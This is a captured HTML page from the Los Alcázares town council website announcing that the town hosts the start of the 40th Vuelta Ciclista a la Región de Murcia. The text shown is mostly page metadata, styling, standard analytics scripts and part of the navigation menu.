

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://losalcazares.es/40-vuelta-ciclista-a-la-region-de-murcia/
body_size: 14468
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v24.8 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>40ª Vuelta Ciclista a la Región de Murcia - Ayuntamiento de Los Alcázares</title>
	<link rel="canonical" href="https://losalcazares.es/40-vuelta-ciclista-a-la-region-de-murcia/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="40ª Vuelta Ciclista a la Región de Murcia" />
	<meta property="og:description" content="La Concejalía de Deportes del Excmo. Ayuntamiento de Los Alcázares les informa que el municipio va a ser el escenario de la Salida de la “40ª Vuelta Ciclista a la Región de Murcia&quot;" />
	<meta property="og:url" content="https://losalcazares.es/40-vuelta-ciclista-a-la-region-de-murcia/" />
	<meta property="og:site_name" content="Ayuntamiento de Los Alcázares" />
	<meta property="article:publisher" content="https://www.facebook.com/AyuntamientoLosAlcazares/" />
	<meta property="article:published_time" content="2020-02-12T14:38:44+00:00" />
	<meta property="article:modified_time" content="2025-03-31T20:12:40+00:00" />
	<meta name="author" content="damian" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@AytoLosAlczares" />
	<meta name="twitter:site" content="@AytoLosAlczares" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="damian" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://losalcazares.es/40-vuelta-ciclista-a-la-region-de-murcia/#article","isPartOf":{"@id":"https://losalcazares.es/40-vuelta-ciclista-a-la-region-de-murcia/"},"author":{"name":"damian","@id":"https://losalcazares.es/#/schema/person/cbc4bd4a940c16ba93c9eeaf820ef41e"},"headline":"40ª Vuelta Ciclista a la Región de Murcia","datePublished":"2020-02-12T14:38:44+00:00","dateModified":"2025-03-31T20:12:40+00:00","mainEntityOfPage":{"@id":"https://losalcazares.es/40-vuelta-ciclista-a-la-region-de-murcia/"},"wordCount":272,"publisher":{"@id":"https://losalcazares.es/#organization"},"articleSection":["Noticias Los Alcazares"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://losalcazares.es/40-vuelta-ciclista-a-la-region-de-murcia/","url":"https://losalcazares.es/40-vuelta-ciclista-a-la-region-de-murcia/","name":"40ª Vuelta Ciclista a la Región de Murcia - Ayuntamiento de Los Alcázares","isPartOf":{"@id":"https://losalcazares.es/#website"},"datePublished":"2020-02-12T14:38:44+00:00","dateModified":"2025-03-31T20:12:40+00:00","breadcrumb":{"@id":"https://losalcazares.es/40-vuelta-ciclista-a-la-region-de-murcia/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://losalcazares.es/40-vuelta-ciclista-a-la-region-de-murcia/"]}]},{"@type":"BreadcrumbList","@id":"https://losalcazares.es/40-vuelta-ciclista-a-la-region-de-murcia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://losalcazares.es/"},{"@type":"ListItem","position":2,"name":"40ª Vuelta Ciclista a la Región de Murcia"}]},{"@type":"WebSite","@id":"https://losalcazares.es/#website","url":"https://losalcazares.es/","name":"Ayuntamiento de Los Alcázares","description":"Web oficial","publisher":{"@id":"https://losalcazares.es/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://losalcazares.es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://losalcazares.es/#organization","name":"Ayuntamiento de Los Alcázares","url":"https://losalcazares.es/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://losalcazares.es/#/schema/logo/image/","url":"https://losalcazares.es/wp-content/uploads/logo_cabecera.png","contentUrl":"https://losalcazares.es/wp-content/uploads/logo_cabecera.png","width":559,"height":172,"caption":"Ayuntamiento de Los Alcázares"},"image":{"@id":"https://losalcazares.es/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/AyuntamientoLosAlcazares/","https://x.com/AytoLosAlczares","https://www.youtube.com/user/aytolosalcazares"],"description":"Página web oficial del Ayuntamiento de Los Alcázares","email":"info@losalcazares.es","numberOfEmployees":{"@type":"QuantitativeValue","minValue":"201","maxValue":"500"}},{"@type":"Person","@id":"https://losalcazares.es/#/schema/person/cbc4bd4a940c16ba93c9eeaf820ef41e","name":"damian","url":"https://losalcazares.es/author/2ada3fc3767c2f43/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://losalcazares.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flosalcazares.es%2F40-vuelta-ciclista-a-la-region-de-murcia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://losalcazares.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flosalcazares.es%2F40-vuelta-ciclista-a-la-region-de-murcia%2F&#038;format=xml" />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://losalcazares.es/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.7.7' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://losalcazares.es/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' media='' />
<link rel='stylesheet' id='cmplz-general-css' href='https://losalcazares.es/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1768214436' media='all' />
<link rel='stylesheet' id='bricks-frontend-css' href='https://losalcazares.es/wp-content/themes/bricks/assets/css/frontend-layer.min.css?ver=1760634559' media='all' />
<link rel='stylesheet' id='bricks-font-awesome-6-brands-css' href='https://losalcazares.es/wp-content/themes/bricks/assets/css/libs/font-awesome-6-brands-layer.min.css?ver=1760634559' media='all' />
<style id='bricks-frontend-inline-inline-css'>
:root {--espaciado-4xs: clamp(0.33rem, calc(-0.03vw + 0.33rem), 0.31rem);--espaciado-3xs: clamp(0.41rem, calc(0.04vw + 0.4rem), 0.44rem);--espaciado-2xs: clamp(0.51rem, calc(0.16vw + 0.48rem), 0.62rem);--espaciado-xs: clamp(0.64rem, calc(0.35vw + 0.57rem), 0.88rem);--espaciado-s: clamp(0.8rem, calc(0.65vw + 0.67rem), 1.24rem);--espaciado-m: clamp(1rem, calc(1.11vw + 0.78rem), 1.75rem);--espaciado-l: clamp(1.25rem, calc(1.81vw + 0.89rem), 2.47rem);--espaciado-xl: clamp(1.56rem, calc(2.87vw + 0.99rem), 3.5rem);--espaciado-2xl: clamp(1.95rem, calc(4.44vw + 1.07rem), 4.95rem);--espaciado-3xl: clamp(2.44rem, calc(6.75vw + 1.09rem), 7rem);--espaciado-4xl: clamp(3.05rem, calc(10.13vw + 1.02rem), 9.89rem);--texto-xs: clamp(0.79rem, calc(-0.23vw + 0.84rem), 0.63rem);--texto-s: clamp(0.89rem, calc(-0.07vw + 0.9rem), 0.84rem);--texto-m: clamp(1rem, calc(0.19vw + 0.96rem), 1.13rem);--texto-l: clamp(1.13rem, calc(0.55vw + 1.01rem), 1.5rem);--texto-xl: clamp(1.27rem, calc(1.09vw + 1.05rem), 2rem);--texto-2xl: clamp(1.42rem, calc(1.84vw + 1.06rem), 2.66rem);--texto-3xl: clamp(1.6rem, calc(2.89vw + 1.02rem), 3.55rem);--texto-4xl: clamp(1.8rem, calc(4.34vw + 0.93rem), 4.74rem);--radius-xs: clamp(0.25rem, calc(0vw + 0.25rem), 0.25rem);--radius-s: clamp(0.38rem, calc(-0.19vw + 0.54rem), 0.5rem);--radius-m: clamp(0.63rem, calc(-0.19vw + 0.79rem), 0.75rem);--radius-l: clamp(1rem, calc(-0.37vw + 1.32rem), 1.25rem);--radius-xl: clamp(1.63rem, calc(-0.56vw + 2.11rem), 2rem);--radius-full: 999rem;} body {font-family: "Georgia"} h2 {font-size: 1.5em} h3 {font-size: 1.3em} html {background-color: #f5f5f5} body {background: none}:root {--bricks-color-wragnv: #ffffff;--bricks-color-d078db: #f5f5f5;--bricks-color-18cb98: #e0e0e0;--bricks-color-85345d: #9e9e9e;--bricks-color-5cbb96: #616161;--bricks-color-663f13: #424242;--bricks-color-fb4531: #212121;--bricks-color-e58281: #ffeb3b;--bricks-color-0666ed: #ffc107;--bricks-color-aba0d0: #ff9800;--bricks-color-038cc0: #ff5722;--bricks-color-4c7b69: #f44336;--bricks-color-05656b: #9c27b0;--bricks-color-9d6c62: #2196f3;--bricks-color-df00f8: #03a9f4;--bricks-color-fb6c6b: #81D4FA;--bricks-color-6263c3: #4caf50;--bricks-color-4af414: #8bc34a;--bricks-color-7e35b8: #cddc39;--bricks-color-dzrvdj: #2d93c5;}#brxe-jrnuxy {align-self: flex-end !important}#brxe-yockbo {display: flex; align-self: center !important; justify-content: center; align-items: center; width: 400px}@layer bricks {@media (max-width: 767px) {#brxe-kqsnwq .bricks-nav-menu-wrapper { display: none; }#brxe-kqsnwq .bricks-mobile-menu-toggle { display: block; }}}#brxe-kqsnwq {font-family: "Poppins"}@media (max-width: 478px) {#brxe-kqsnwq .bricks-mobile-menu-wrapper {width: 400px; text-align: left}#brxe-kqsnwq .bricks-mobile-menu > .current-menu-item > a {border-bottom-width: 1px; border-bottom-style: solid}#brxe-kqsnwq .bricks-mobile-menu > .current-menu-item > .brx-submenu-toggle {border-bottom-width: 1px; border-bottom-style: solid}#brxe-kqsnwq .bricks-mobile-menu > .current-menu-ancestor > .brx-submenu-toggle {border-bottom-width: 1px; border-bottom-style: solid}#brxe-kqsnwq.show-mobile-menu .bricks-mobile-menu-toggle {color: var(--bricks-color-df00f8) !important; top: -100px; left: 122px}#brxe-kqsnwq .bricks-mobile-menu > li > a {padding-top: 30px}#brxe-kqsnwq .bricks-mobile-menu > li > .brx-submenu-toggle > * {padding-top: 30px}}#brxe-somceq {width: 90%; align-items: center}#brxe-bpuihs {width: 10%}#brxe-rniadp {margin-bottom: var(--espaciado-2xl); align-items: center; align-self: center !important; flex-direction: row}#brxe-qnvtfh {align-self: center !important; align-items: center}#brxe-tqbapk {margin-top: var(--espaciado-2xl); margin-bottom: var(--espaciado-2xl)}#brxe-frnhbi {margin-top: var(--espaciado-m); margin-bottom: var(--espaciado-m)}#brxe-okbovt {margin-bottom: var(--espaciado-3xl)}#brxe-pbuulj li.has-link a, #brxe-pbuulj li.no-link {padding-top: 15px; padding-right: 15px; padding-bottom: 15px; padding-left: 15px; color: #ffffff; font-size: 1em; line-height: 1}#brxe-pbuulj .repeater-item:nth-child(1) {background-color: #616161}#brxe-pbuulj .repeater-item:nth-child(2) {background-color: #616161}#brxe-pbuulj .repeater-item:nth-child(3) {background-color: #616161}#brxe-pbuulj {gap: 1em}#brxe-pbuulj li {border-radius: 45px}#brxe-xfdvzq {color: #f5f5f5; text-align: center}#brxe-kltgaw .bricks-nav-menu > li > a {color: var(--bricks-color-wragnv)}#brxe-kltgaw .bricks-nav-menu > li > .brx-submenu-toggle > * {color: var(--bricks-color-wragnv)}@media (max-width: 478px) {#brxe-kltgaw .bricks-nav-menu {flex-direction: row}}#brxe-gincbv {display: flex; justify-content: center; align-items: center; flex-direction: column; align-self: center !important; margin-top: 1em; margin-bottom: 1em; row-gap: 1em}#brxe-kzvltr {align-self: center !important; flex-direction: column; display: flex; justify-content: center}#brxe-lewtvp {background-color: #212121}
/*# sourceURL=bricks-frontend-inline-inline-css */
</style>
<link rel='stylesheet' id='bricks-google-fonts-css' href='https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap' media='all' />
<script src="https://losalcazares.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://losalcazares.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-KTTQ23G" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["losalcazares.es"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KTTQ23G");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
</script>
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://losalcazares.es/?p=22328' />
        <style type="text/css" id="admin-menu-logo-css">
            .asenha-admin-logo .ab-item, 
            .asenha-admin-logo a {
                line-height: 28px !important;
                display: flex;
                align-items: center;
            }

            .asenha-admin-logo img {
                vertical-align: middle;
                height: 20px !important;
            }
        </style>
        <style>.goog-te-gadget{margin-top:2px!important;}p.hello{font-size:12px;color:#666;}div.skiptranslate.goog-te-gadget{display:inline!important;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style><meta name="generator" content="Site Kit by Google 1.170.0" />			<style>.cmplz-hidden {
					display: none !important;
				}</style><link rel="icon" href="https://losalcazares.es/wp-content/uploads/cropped-ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://losalcazares.es/wp-content/uploads/cropped-ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://losalcazares.es/wp-content/uploads/cropped-ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://losalcazares.es/wp-content/uploads/cropped-ico-270x270.png" />

<meta property="og:url" content="https://losalcazares.es/40-vuelta-ciclista-a-la-region-de-murcia/" />
<meta property="og:site_name" content="Ayuntamiento de Los Alcázares" />
<meta property="og:title" content="40ª Vuelta Ciclista a la Región de Murcia" />
<meta property="og:description" content="&lt;p&gt;&lt;strong&gt;La Concejalía de Deportes del Excmo. Ayuntamiento de Los Alcázares les informa que el municipio va a ser el escenario de la Salida de la “40ª Vuelta Ciclista a la Región de Murcia&quot;&lt;/strong&gt;&lt;/p&gt;" />
<meta property="og:type" content="article" />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://losalcazares.es/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-inline-css'>
:where(figure) { margin: 0; }
/*wp_block_styles_on_demand_placeholder:697269d1e7961*/
/*# sourceURL=wp-block-library-inline-css */
</style>
</head>

<body data-cmplz=1 class="wp-singular post-template-default single single-post postid-22328 single-format-standard wp-theme-bricks brx-body bricks-is-frontend wp-embed-responsive">		<a class="skip-link" href="#brx-content">Saltar al contenido principal</a>

					<a class="skip-link" href="#brx-footer">Saltar al pie de página</a>
			<header id="brx-header"><section id="brxe-qnvtfh" class="brxe-section bricks-lazy-hidden"><div id="brxe-jrnuxy" class="brxe-div bricks-lazy-hidden"><div id="brxe-xqqtso" class="brxe-shortcode"><div id="flags" class="size18"><ul id="sortable" class="ui-sortable" style="float:left"><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li></ul></div><div id="google_language_translator" class="default-language-es"></div></div></div><div id="brxe-yockbo" class="brxe-container bricks-lazy-hidden"><a id="brxe-zbyckh" class="brxe-image tag" href="https://losalcazares.es/"><img width="559" height="172" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20559%20172&#039;%3E%3C/svg%3E" class="css-filter size-full bricks-lazy-hidden" alt="" decoding="async" fetchpriority="high" data-src="https://losalcazares.es/wp-content/uploads/logo_cabecera.png" data-type="string" /></a></div><div id="brxe-rniadp" class="brxe-container bricks-lazy-hidden"><div id="brxe-somceq" class="brxe-block bricks-lazy-hidden"><div id="brxe-kqsnwq" data-script-id="kqsnwq" class="brxe-nav-menu"><nav class="bricks-nav-menu-wrapper mobile_landscape"><ul id="menu-menu-principal" class="bricks-nav-menu"><li id="menu-item-15981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15981 bricks-menu-item"><div class="brx-submenu-toggle icon-right"><a href="#" data-brx-anchor="true">Ayuntamiento</a><button aria-expanded="false" aria-label="Ayuntamiento Submenú"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div>
<ul class="sub-menu">
	<li id="menu-item-15983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15983 bricks-menu-item"><div class="brx-submenu-toggle icon-right"><a href="#" data-brx-anchor="true">Nuestro Alcalde</a><button aria-expanded="false" aria-label="Nuestro Alcalde Submenú"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div>
	<ul class="sub-menu">
		<li id="menu-item-15982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15982 bricks-menu-item"><a href="https://losalcazares.es/alcalde/">Alcalde</a></li>
		<li id="menu-item-15986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15986 bricks-menu-item"><a href="https://losalcazares.es/agenda-del-alcalde/">Agenda del Alcalde</a></li>
		<li id="menu-item-15994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15994 bricks-menu-item"><a href="https://losalcazares.es/tu-alcalde-responde/">Tu Alcalde responde​</a></li>
	</ul>
</li>
	<li id="menu-item-16246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16246 bricks-menu-item"><div class="brx-submenu-toggle icon-right"><a href="#" data-brx-anchor="true">Organos de gobierno</a><button aria-expanded="false" aria-label="Organos de gobierno Submenú"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div>
	<ul class="sub-menu">
		<li id="menu-item-16245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16245 bricks-menu-item"><a href="https://losalcazares.es/pleno/">Pleno</a></li>
		<li id="menu-item-16247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16247 bricks-menu-item"><a href="https://losalcazares.es/competencia-del-pleno/">Competencia del pleno</a></li>
